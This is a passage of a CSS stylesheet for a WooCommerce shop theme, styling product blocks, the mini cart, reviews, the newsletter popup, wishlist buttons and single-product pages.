  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all .6s ease-out 0s;
  -o-transition: all .6s ease-out 0s;
  transition: all .6s ease-out 0s;
  background-color: transparent;
}
.widget-timing-deal .countdown-times>div {
  border-top: 3px solid #fff;
  border-bottom: 3px solid #fff;
  position: relative;
  font-size: 12px;
  text-align: left;
}
.widget-timing-deal .countdown-times>div:before {
  content: ":";
  position: absolute;
  right: 0;
  top: 10px;
}
.widget-timing-deal .countdown-times>div>b {
  display: block;
  font-size: 18px;
  font-weight: 500;
  color: #fff;
}
.widget-timing-deal .countdown-times>div:last-child:before {
  content: "";
}

/** widget-products-collection  */
.widget-products-collection .main-posts .product-block:hover,.widget-products-collection .main-posts .product-block:hover .action-bottom {
  box-shadow: none;
}
.widget-products-collection .main-posts .product-block .action-bottom {
  display: none;
}
.widget-products-collection .main-posts .product-block .caption-list {
  padding: 0 10px;
}
.widget-products-collection .main-posts .product-block .caption-list .name {
  font-size: 24px;
  padding: 0;
}
.widget-products-collection .main-posts .product-block .caption-list .name a {
  color: #000;
}
.widget-products-collection .main-posts .product-block .caption-list p {
  height: 90px;
  min-height: 90px;
  overflow: hidden;
}
.widget-products-collection .main-posts .product-block .caption-list .price {
  margin-bottom: 20px;
  margin-top: 30px;
  display: block;
}
.widget-products-collection .main-posts .product-block .caption-list .price>del {
  font-size: 24px;
  text-decoration: none;
  position: relative;
  padding-right: 15px;
  color: #6dc0ea;
}
.widget-products-collection .main-posts .product-block .caption-list .price>del:after {
  background-color: #ededed;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  width: 40px;
  top: 45px;
}
.widget-products-collection .main-posts .product-block .caption-list .price>ins {
  font-size: 14px;
  text-decoration: line-through;
  color: #666;
}
.widget-products-collection .main-posts .product-block .caption-list .add_to_cart_button {
  padding: 0;
  text-align: left;
}

/** widget-productcategory  */
.pbr-productcategory .padding-wrap {
  padding: 20px 10px 0;
}
.pbr-productcategory .owl-item {
  padding: 0 10px;
}

.popupnewsletter .modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
@media screen and (min-width: 992px) {
  .popupnewsletter .modal-body {
    width: 52%;
    margin: 60px 30px;
  }
}
.popupnewsletter .modal-body h3 {
  color: #fff;
  position: relative;
  margin-bottom: 30px;
}
.popupnewsletter .modal-body h3:after {
  color: #757575;
  content: ". . .";
  font-size: 20px;
  left: 0;
  position: absolute;
  right: 0;
  top: 28px;
}
.popupnewsletter .modal-body h4 {
  color: #000;
  text-transform: none;
}
.popupnewsletter .modal-body .description {
  color: #fff;
  margin-bottom: 25px;
}
@media screen and (min-width: 992px) {
  .popupnewsletter .modal-dialog {
    width: 800px;
  }
}
@media screen and (max-width: 599px) {
  .popupnewsletter .modal-dialog {
    width: 100%;
  }
}
.popupnewsletter .modal-content {
  background-image: url(../../../images/bg_popup_newsletter.jpg);
  background-color: #e2ddda;
  background-position: 100% 100%;
  background-repeat: no-repeat;
  height: auto !important;
  margin: 0;
  padding: 0;
  text-align: center;
}
@media screen and (min-width: 992px) {
  .popupnewsletter .modal-content {
    width: 800px;
  }
}
@media screen and (max-width: 992px) {
  .popupnewsletter .modal-content {
    width: 100%;
  }
}
.popupnewsletter .modal-content .close {
  border: none;
  background: #000;
  color: #fff;
  padding: 0 10px;
  position: absolute;
  top: -15px;
  right: 0;
}

.widget_strollik_accessories {
  border-top: 1px solid #ededed;
  margin-bottom: 50px;
}
.widget_strollik_accessories .products-grid div.product .product-block {
  margin-bottom: 0;
}

.woocommerce-product-search input.search-field {
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  color: #555;
  font-size: 14px;
  height: 46px;
  line-height: 1.62857;
  padding: 9px 20px;
}
.woocommerce-product-search input[type=submit] {
  background-color: #6dc0ea;
  height: 46px;
  color: #fff;
  border: 1px solid #6dc0ea;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 500;
  font-size: 12px;
}

/* widget-product-info */
.widget-product-info .pro-img {
  position: relative;
}
.widget-product-info .pro-img:before {
  bottom: 0;
  background: radial-gradient(ellipse at center,hsla(0,0%,100%,.2) 30%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  background: -moz-radial-gradient(ellipse at center,hsla(0,0%,100%,.2) 30%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  background: -webkit-radial-gradient(ellipse at center,hsla(0,0%,100%,.2) 30%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  background: -ms-radial-gradient(ellipse at center,hsla(0,0%,100%,.2) 30%,hsla(0,0%,100%,0),hsla(0,0%,100%,0));
  transform: scale(2.5);
  content: "";
  height: 100%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 1;
}
.widget-product-info .description,.widget-product-info .pro-img img {
  z-index: 2;
  position: relative;
}
.widget-product-info .product-info-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-around;
}
.widget-product-info.info-light {
  color: #fff;
}
.widget-product-info.info-light h3,.widget-product-info.info-light h4 {
  color: #fff;
  font-size: 20px;
  line-height: 34px;
}

/* widget-single-product */
.widget-single-product {
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 2px;
}
.widget-single-product .qty {
  line-height: 34px;
  width: 60px;
  background-color: transparent;
  border: 1px solid hsla(0,0%,100%,.2);
  text-align: center;
  margin: 0 15px;
}
.widget-single-product .product {
  border: none !important;
  padding: 0 !important;
  margin-top: 10px;
}
.widget-single-product .product .amount {
  font-size: 30px;
  color: #6dc0ea;
  font-weight: 700;
  letter-spacing: -2px;
}
.widget-single-product .add-cart .added_to_cart {
  display: none;
}

/* widget-single-product-v2  */
.widget-single-product-v2 .product-summary h1.product_title {
  display: block;
  text-transform: normal;
}
.widget-single-product-v2 .single-product-review {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  padding: 15px 0;
  margin-top: 20px;
  margin-bottom: 20px;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
}
.widget-single-product-v2 .single-product-review .woocommerce-product-rating {
  display: inline-block;
}
.widget-single-product-v2 .single-product-price {
  border-bottom: 1px solid #ededed;
  margin-bottom: 30px;
}
.widget-single-product-v2 .single-product-price .price {
  font-size: 30px;
  font-weight: 800;
  color: #6dc0ea;
  letter-spacing: -2px;
}
.widget-single-product-v2 button.button {
  min-height: 52px;
  padding: 0 50px !important;
  background-color: #6dc0ea !important;
}
.widget-single-product-v2 .single_variation_wrap {
  margin-top: 40px;
}
.widget-single-product-v2 .single_variation_wrap .woocommerce-variation,.widget-single-product-v2 .single_variation_wrap .woocommerce-variation-price {
  border: 1px solid #ededed;
  background-color: #fafafa;
  padding: 15px 20px;
  font-weight: 700;
  margin-bottom: 30px;
}
.widget-single-product-v2 label[for=pa_color] {
  font-weight: 400;
  font-size: 14px;
  margin-right: 15px;
  margin-top: 10px;
}
.widget-single-product-v2 .qty {
  min-height: 52px;
  text-align: center;
}
.widget-single-product-v2 .woocommerce-product-rating {
  display: none;
}

/*------------------------------------*\
    Mini Cart
\*------------------------------------*/
.pbr-topcart .dropdown.open .mini-cart:before {
  content: "";
  background: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 200px;
}
.pbr-topcart .dropdown-menu {
  top: 50px;
  padding: 20px;
  min-width: 320px;
  display: block;
  visibility: hidden;
  text-align: left;
  left: auto;
  right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .3s cubic-bezier(.34,1.61,.7,1);
  -o-transition: all .3s cubic-bezier(.34,1.61,.7,1);
  transition: all .3s cubic-bezier(.34,1.61,.7,1);
}
.pbr-topcart .dropdown-menu:after,.pbr-topcart .dropdown-menu:before {
  content: "";
  display: inline-block;
  *display: inline;
  zoom: 1;
  position: absolute;
  left: 100%;
  margin-left: -26%;
}
.pbr-topcart .dropdown-menu:before {
  top: -11px;
  border-bottom: 11px solid rgba(0,0,0,.2);
}
.pbr-topcart .dropdown-menu:after,.pbr-topcart .dropdown-menu:before {
  border-left: 11px solid transparent;
  border-right: 11px solid transparent;
}
.pbr-topcart .dropdown-menu:after {
  top: -10px;
  border-bottom: 11px solid #fff;
}
.pbr-topcart .dropdown-menu .quantity {
  font-size: 14px;
}
.pbr-topcart .media {
  border-bottom: 1px solid #ededed;
}
.pbr-topcart .name {
  font-size: 12px;
}
.pbr-topcart .name a {
  color: #000 !important;
}
.pbr-topcart .name a:hover {
  color: #6dc0ea !important;
}
.pbr-topcart .open .dropdown-menu {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform-origin: 29px -50px;
  -moz-transform-origin: 29px -50px;
  -ms-transform-origin: 29px -50px;
  transform-origin: 29px -50px;
  filter: none;
  -webkit-filter: none;
  -moz-filter: none;
  -o-filter: none;
  -ms-filter: none;
  visibility: visible;
  z-index: 7;
}
.pbr-topcart .total {
  padding-top: 20px;
  padding-bottom: 10px;
}
.pbr-topcart .buttons {
  margin-bottom: 0;
  padding: 15px 30px;
  margin-right: -20px;
  margin-left: -20px;
}

#cart .mini-cart>* {
  text-transform: uppercase;
  font-weight: 300;
}
#cart .mini-cart .title-cart {
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 11px;
  /* 9 */
  font-size: 1.1rem;
  /* 9 */
  font-weight: 400;
  line-height: 24px;
}
#cart .cart-icon {
  text-transform: uppercase;
}
#cart .dropdown-toggle .amount,#cart .mini-cart-items em,#cart .title-cart {
  display: none;
}
#cart .mini-cart-items {
  display: block;
  top: 0;
  right: 0;
  position: absolute;
  color: #fff;
  font-size: 10px;
  padding: 0 6px;
  z-index: 3;
  font-weight: 700;
  border: 1px solid hsla(0,0%,100%,.4);
  line-height: 24px;
  text-align: center;
  width: 24px;
  height: 24px;
}
#cart .cart-icon {
  display: inline-block;
  padding: 7px 10px 0 0;
}
#cart .cart-icon i {
  display: block;
  float: left;
  background: url(../../../images/cart-bg.png) no-repeat top transparent;
  width: 24px;
  height: 24px;
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
#cart.version-2 {
  background-color: #6dc0ea;
  padding: 5px 15px;
}
#cart.version-2 .cart-icon {
  padding: 0 10px 0 0;
  display: inline;
}
#cart.version-2 .cart-icon i {
  background: transparent;
  color: #fff;
  line-height: 34px;
  text-align: center;
}
#cart.version-2 .title-cart {
  display: inline-block;
  color: #fff;
  margin-right: 10px;
}
#cart.version-2 .mini-cart-items {
  position: inherit;
  display: inline-block;
  z-index: 3;
}
#cart.version-4 .cart-icon i {
  background: url(../../../images/cart-v4.png) no-repeat top transparent;
}

.woocommerce .product.first {
  clear: both;
}

.widget-products .owl-controls {
  display: none !important;
}

.widget-products-bg {
  margin: 0 -10px;
}
.widget-products-bg .owl-item {
  padding: 0 10px;
}
.widget-products-bg .product-block .caption:before {
  content: none;
}

.productinfo-show-discounts {
  font-size: 12px;
  margin: 20px 0 !important;
  padding-left: 75px;
  position: relative;
  color: #666;
  padding: 0;
  margin-bottom: 22px;
  border-radius: 0;
  overflow: hidden;
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.productinfo-show-discounts:before {
  background: url(../../../images/icon-show-discounts.png) no-repeat 50% #70ba28;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  left: 20px;
  top: 20px;
  content: "";
}
.productinfo-show-discounts hr {
  border-top-color: #c9e2b3;
}
.productinfo-show-discounts .alert-link {
  color: #2b542c;
}
.productinfo-show-discounts ul {
  list-style: none;
  margin-left: 40px;
  padding: 15px 30px;
}
.productinfo-show-discounts ul li {
  padding: 3px 0;
}
.productinfo-show-discounts ul li:before {
  content: "\f14a";
  font-family: FontAwesome;
  color: #70ba28;
  padding-right: 8px;
}

#reviews {
  margin-bottom: 0;
}
#reviews .reviews-summary {
  padding: 0 80px;
}
#reviews .reviews-summary h5 {
  font-size: 12px;
  margin-bottom: 20px;
}
#reviews .reviews-summary .review-summary-total {
  text-align: center;
  font-weight: 400;
  margin-right: 50px;
  padding-right: 50px;
  border-right: 1px solid #ededed;
}
#reviews .reviews-summary .review-summary-total .review-summary-result {
  text-align: center;
  color: #6dc0ea;
  font-size: 48px;
}
#reviews .reviews-summary .review-summary-detal {
  overflow: hidden;
  display: block;
  margin-top: 0;
}
#reviews .reviews-summary .review-summary-detal .review-label {
  color: #000;
  font-weight: 400;
  min-width: 60px;
}
#reviews .comments {
  border-top: 1px solid #ededed;
  padding: 40px 0;
  margin-top: 40px;
}
#reviews .comments .commentlist {
  margin: 15px 0;
}
#reviews .comments .commentlist .comment {
  margin-bottom: 30px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ededed;
}
#reviews .comments .commentlist .comment:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
#reviews .comments .commentlist .pbr-avata {
  width: 100px;
}
#reviews .comments .commentlist .pbr-avata>div {
  display: inline-block;
}
#reviews .comments .commentlist .pbr-avata .pbr-image .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
}
#reviews .comments .commentlist .pbr-avata .pbr-author {
  color: #000;
  font-weight: 900;
  padding-top: 10px;
  text-transform: capitalize;
}
#reviews .comments .commentlist .comment-text {
  padding: 0 20px;
}
#reviews .comments .commentlist .comment-text .meta {
  color: #bbb;
  font-size: 12px;
}
#reviews .comments .commentlist .comment-text>div {
  margin-bottom: 7px;
  float: left;
}
#reviews .comments .commentlist .comment-text .star-rating {
  margin-bottom: 15px;
}
#reviews .review_form_wrapper {
  border-top: 1px solid #ededed;
  padding: 40px 0 0;
}
#reviews .progress {
  margin-bottom: 12px;
  background-color: #f2f2f2;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 18px;
}
#reviews .progress .progress-bar {
  color: #aaa;
}
#reviews .progress .progress-bar.progress-bared {
  color: #fff;
}
#reviews #reply-title {
  margin-bottom: 20px;
  font-size: 16px;
  font-family: Poppins,sans-serif;
}

/**
 * Product Single Page
 */
.product-block {
  display: block;
  position: relative;
  -webkit-transition: all .4s ease 0s;
  -o-transition: all .4s ease 0s;
  transition: all .4s ease 0s;
  z-index: 0;
}
@media (max-width: 480px) {
  .product-block {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .product-block {
    margin-bottom: 30px;
  }
}
.product-block span.onsale {
  top: inherit;
  right: 0;
  left: 0;
  bottom: -15px;
  margin: 0 auto;
}
.product-block .sale-off {
  position: absolute;
  width: 36px;
  height: 36px;
  background-color: #fb4949;
  color: #fff;
  top: 0;
  right: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  font-size: 12px;
  font-weight: 400;
}
.product-block .image {
  position: relative;
}
.product-block .image img {
  height: auto;
  width: 100%;
}
.product-block .image .product-image,.product-block .image a {
  display: block;
  overflow: hidden;
  position: relative;
}
.product-block .image .image-effect {
  top: 0;
  position: absolute;
  overflow: hidden;
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
}
.product-block .image .image-effect,.product-block .image .image-hover {
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-block .image:hover .image-effect {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}
.product-block .image:hover .image-hover {
  -webkit-transform: translate(100%);
  -ms-transform: translate(100%);
  -o-transform: translate(100%);
  transform: translate(100%);
}
.product-block .caption,.product-block .price>* {
  text-align: center;
  position: relative;
}
.product-block .price>* {
  width: auto;
  display: block;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 24px;
  /* 9 */
  font-size: 2.4rem;
  /* 9 */
  font-weight: 700;
  color: #6dc0ea;
  display: inline-block;
}
.product-block .price>ins {
  text-decoration: none;
}
.product-block .price>del {
  color: #666;
  font-size: 16px;
  text-decoration: line-through;
  font-weight: 300;
}
.product-block .name {
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 18px;
  /* 9 */
  font-size: 1.8rem;
  /* 9 */
  line-height: 20px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: -1px;
}
.product-block .model {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.product-block .category {
  text-transform: none;
  font-weight: 300;
  font-style: italic;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 12px;
  /* 9 */
  font-size: 1.2rem;
  /* 9 */
}
.product-block .category a {
  color: #999;
}
.product-block .category a:hover {
  color: #6dc0ea;
}
.product-block .price {
  margin-top: 20px;
  display: inline-block;
}
.product-block .add_to_cart_button {
  position: relative;
  margin-top: 35px;
}
.product-block .add_to_cart_button.loading .title-cart {
  visibility: hidden;
}
.product-block .add_to_cart_button.loading .title-cart:after {
  visibility: visible;
  content: "Loading..";
  position: absolute;
  top: 15px;
  left: 5px;
  width: 100%;
  text-align: center;
}
.product-block .added_to_cart {
  display: none !important;
}
.product-block:hover .button-action>div {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translateZ(0);
}
.product-block:hover .caption:before {
  content: none;
}

.button-action {
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  height: 45px;
  z-index: 6;
  -webkit-transition: all .4s ease-in-out 0s;
  -o-transition: all .4s ease-in-out 0s;
  transition: all .4s ease-in-out 0s;
  width: 100%;
}
@media (max-width: 768px) {
  .button-action {
    display: none;
  }
}
.button-action>div {
  display: inline-block;
  text-align: center;
  -webkit-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition: opacity .35s ease 0s,transform .35s ease 0s;
  -o-transition: opacity .35s ease 0s,transform .35s ease 0s;
  transition: opacity .35s ease 0s,transform .35s ease 0s;
}
@media (min-width: 991px) {
  .button-action>div {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate3d(0,30px,0);
    transform: translate3d(0,30px,0);
  }
}
.button-action>div.yith-compare .compare.added {
  overflow: hidden;
  color: transparent !important;
}
.button-action>div.yith-compare .compare.added:before {
  content: "\f0ec";
  font-family: FontAwesome;
  position: absolute;
  color: #fff !important;
  width: 35px;
  height: 35px;
}
.button-action>div .title {
  display: none;
}
.button-action>div a {
  text-align: center !important;
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
  float: left;
  text-align: center;
  overflow: hidden;
  position: relative;
  width: 40px;
  height: 40px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  line-height: 40px;
  background-color: rgba(109,192,234,.6);
  color: #fff;
}
.button-action>div a:hover {
  background-color: #6dc0ea;
}
.button-action>div a.add_to_wishlist {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 0;
}
.button-action>div a.compare {
  margin-left: -4px;
}

div[class*=add-to-wishlist] {
  margin-top: 0;
  position: relative;
}
div[class*=add-to-wishlist] .ajax-loading {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}

.yith-wcwl-add-to-wishlist {
  margin-top: 0;
}

/**
 * Products Listing In Grid Style
 */
.products-grid div.product {
  position: relative;
}
.products-grid div.product .product-block {
  margin-bottom: 60px;
}
.products-grid div.product .product-block .name {
  margin-top: 35px;
}
.products-grid div.product .product-block .image {
  border-bottom: 1px solid #ededed;
  margin-bottom: 30px;
}
.products-grid div.product .product-block .rating {
  text-align: center;
  display: none;
}
.products-grid div.product .product-block .rating .star-rating {
  display: inline-block;
  float: none;
}
.products-grid div.product .product-block .button-action>div.yith-wcwl-add-to-wishlist a i {
  margin-right: 0 !important;
}
.products-grid div.product .product-block .button-action>div.yith-wcwl-add-to-wishlist a span {
  display: none;
}
.products-grid div.product .product-block .button-action .yith-wcwl-wishlistaddedbrowse .feedback,.products-grid div.product .product-block .button-action .yith-wcwl-wishlistexistsbrowse .feedback {
  overflow: hidden;
  color: transparent;
  width: 40px;
  height: 40px;
  text-indent: -999px;
  background-color: #6dc0ea;
  display: block;
  position: relative;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.products-grid div.product .product-block .button-action .yith-wcwl-wishlistaddedbrowse .feedback:before,.products-grid div.product .product-block .button-action .yith-wcwl-wishlistexistsbrowse .feedback:before {
  content: "\f08a";
  font-family: FontAwesome;
  position: absolute;
  color: #fff;
  line-height: 40px;
  text-indent: 0;
  left: 50%;
  margin-left: -7px;
}
.products-grid div.product .product-block .button-action .yith-wcwl-wishlistaddedbrowse a,.products-grid div.product .product-block .button-action .yith-wcwl-wishlistexistsbrowse a {
  display: none !important;
}
.products-grid div.product .product-block .button-action .quick-view .quickview span {
  display: none;
}

.products-list .rating:after,.products-list .rating:before {
  content: " ";
  display: table;
}
.products-list .rating:after {
  clear: both;
}
.products-list .rating .star-rating {
  float: right;
}
.products-list .clear {
  display: none;
}
.products-list .product-block {
  border-bottom: 1px solid #ededed;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.products-list .product-block .name {
  padding: 0;
  font-weight: 700;
}
.products-list .product-block .product-assets {
  text-align: right;
}
.products-list .product-block .yith-wcwl-add-button a,.products-list .product-block .yith-wcwl-add-button a.add_to_wishlist,.products-list .product-block .yith-wcwl-wishlistaddedbrowse a,.products-list .product-block .yith-wcwl-wishlistaddedbrowse a.add_to_wishlist,.products-list .product-block .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .yith-wcwl-wishlistexistsbrowse a.add_to_wishlist {
  color: #666;
  font-weight: 400;
  line-height: 30px;
}
.products-list .product-block .yith-wcwl-add-button a.add_to_wishlist:hover,.products-list .product-block .yith-wcwl-add-button a:hover,.products-list .product-block .yith-wcwl-wishlistaddedbrowse a.add_to_wishlist:hover,.products-list .product-block .yith-wcwl-wishlistaddedbrowse a:hover,.products-list .product-block .yith-wcwl-wishlistexistsbrowse a.add_to_wishlist:hover,.products-list .product-block .yith-wcwl-wishlistexistsbrowse a:hover {
  color: #6dc0ea;
}
.products-list .product-block .yith-wcwl-wishlistexistsbrowse a {
  display: none;
}
.products-list .product-block a.compare,.products-list .product-block a.quickview {
  color: #666;
  font-weight: 400;
  line-height: 30px;
}
.products-list .product-block a.compare.added,.products-list .product-block a.compare:hover,.products-list .product-block a.quickview.added,.products-list .product-block a.quickview:hover {
  color: #6dc0ea;
}
.products-list .product-block:hover {
  box-shadow: none;
}
.products-list .type-product:last-child .product-block {
  border-bottom: none;
}

ul.pbr-w-products-list {
  padding: 0;
  margin: 0 !important;
}
ul.pbr-w-products-list .product-block img {
  max-width: 90px;
  margin-right: 15px;
}

.products span.onsale,.woocommerce .product span.onsale {
  min-width: auto;
  max-height: auto;
  background-color: #f0c73b;
  color: #fff;
  font-size: 14px;
  z-index: 5;
  min-height: 30px;
  line-height: 30px;
  padding: 0 15px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  font-weight: 400;
  max-width: 135px;
  height: 30px;
  bottom: -15px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: inherit;
}
.products .star-rating,.woocommerce .product .star-rating {
  font-size: 10px;
  float: left;
}
.products .star-rating:before,.woocommerce .product .star-rating:before {
  content: "\53\53\53\53\53";
  color: #d5d5d5;
}
.products .star-rating span:before,.woocommerce .product .star-rating span:before {
  content: "\53\53\53\53\53";
  color: #f0c73b;
}

/**
 * Single product
 */
/*------------------------------------*\
    Quantity inputs
\*------------------------------------*/
.quantity {
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1;
  float: left;
}
.quantity span {
  font-size: 16px;
  margin-right: 5px;
}
.quantity input.qty {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  padding: 5px;
  width: 45px;
  height: 35px;
  color: #000;
  font-weight: 400;
  border: 1px solid #e5e5e5;
}
.quantity input.qty:focus:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.quantity .minus,.quantity .plus {
  background: #fff;
  float: right;
  clear: right;
  display: block;
  padding: 0;
  margin: 0;
  vertical-align: text-top;
  overflow: visible;
  text-decoration: none;
  cursor: pointer;
  line-height: 13px;
  font-size: 12px;
  color: #666;
  border: 1px solid #ededed;
  text-align: center;
  width: 25px;
  height: 19px;
}
.quantity .plus {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  right: 0;
}
.quantity .minus {
  bottom: 0;
  right: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* Single > Meta */
.product_meta {
  clear: both;
  margin-top: 20px;
  padding: 15px 0 5px;
  border-top: 1px solid #ededed;
}
.product_meta a {
  color: #a0a0a0;
}
.product_meta a:hover {
  color: #6dc0ea;
  text-decoration: none;
}
.product_meta>span {
  display: block;
  color: #000;
}
.product_meta>div {
  margin-bottom: 10px;
}
.product_meta .posted_in,.product_meta .tagged_as {
  font-weight: 700;
  font-weight: 600;
}
.product_meta .posted_in a,.product_meta .tagged_as a {
  font-weight: 400;
}

.sku_wrapper {
  font-weight: 700;
  font-weight: 600;
}

.sku_wrapper span {
  display: inline;
  font-weight: 400;
  color: #a0a0a0;
}

.single-product.woocommerce div.product span.onsale {
  display: none;
}
.single-product.woocommerce div.product .products span.onsale {
  display: block;
}
.single-product.woocommerce div.product div.images img {
  width: auto;
  margin-bottom: 20px;
}
.single-product.woocommerce div.product p.price {
  color: #6dc0ea;
  font-size: 30px;
  font-weight: 700;
}
.single-product.woocommerce div.product p.price del {
  font-size: 16px;
  color: #000;
  font-weight: 600;
}
.single-product.woocommerce div.product p.price ins {
  text-decoration: none;
}
.single-product.woocommerce div.product form.cart {
  margin-bottom: 10px;
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #ededed;
}
.single-product.woocommerce div.product form.cart div.quantity {
  margin-right: 40px;
  margin-bottom: 15px;
  padding: 0;
}
.single-product.woocommerce div.product form.cart .variations {
  margin-top: 20px;
  margin-bottom: 40px;
}
.single-product.woocommerce div.product form.cart .variations .label {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 400;
}
.single-product.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 30px;
  margin-top: 30px;
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  padding: 15px 0;
}
.single-product.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
  margin-left: 15px;
  padding-left: 15px;
  border-left: 1px solid #ededed;
}
.single-product.woocommerce div.product .product_title {
  letter-spacing: -2px;
  display: block !important;
}
.single-product.woocommerce div.product .yith-wcwl-wishlistaddedbrowse .feedback,.single-product.woocommerce div.product .yith-wcwl-wishlistexistsbrowse .feedback {
  color: #6dc0ea;
}
.single-product.woocommerce div.product .yith-wcwl-wishlistaddedbrowse a,.single-product.woocommerce div.product .yith-wcwl-wishlistexistsbrowse a {
  display: none !important;
}
.single-product.woocommerce .quantity {
  text-transform: uppercase;
}
.single-product.woocommerce .quantity .qty {
  width: 60px;
  margin-left: 10px;
  height: 58px;
}
.single-product .summary {
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 14px;
  /* 9 */
  font-size: 1.4rem;
  /* 9 */
}
.single-product .summary .star-rating {
  font-size: 11.7px;
}
.single-product .summary .share_social {
  background-color: #f5f5f5;
  border: 1px solid #f0f0f0;
  padding: 15px;
  margin-top: 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}
.single-product .summary .share_social span {
  color: #000;
  line-height: 35px;
}
.single-product .summary .clear {
  display: none;
}
.single-product .summary .yith-wcwl-add-to-wishlist {
  position: relative;
}
.single-product .summary .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
  top: 5px;
  left: 20px;
}
